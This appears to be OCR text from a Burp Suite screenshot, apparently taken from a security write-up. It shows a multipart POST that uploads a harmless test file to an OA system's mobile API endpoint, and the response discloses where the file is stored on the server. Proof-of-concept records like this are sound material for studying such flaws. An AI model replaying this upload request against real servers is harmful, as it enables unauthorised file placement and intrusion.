 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.103 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /mobile/api/api.ali.php HTTP/1.1
2 Host: 192.168.1.103
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 192
8 Content-Type: multipart/form-data;
boundary=0457477828b481adbf8d3ca031e84dd9
9
10 --0457477828b481adbf8d3ca031e84dd9
11 Content-Disposition: form-data; name="file"; filename="dotast.txt"
12 Content-Type: application/octet-stream
13
14 123456
15 --0457477828b481adbf8d3ca031e84dd9--
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 12 Mar 2022 09:59:00 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 156
9
10 array(2) {
11 ["ID"]=>
12 string(20) "268@2203_1130028766,"
13 ["NAME"]=>
14 string(11) "dotast.txt*"
15 }
16 D:\MYOA\attach\approve_center\2203\1130028766.dotast.txt
奇安信攻防社区
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 357 bytes | 153 millis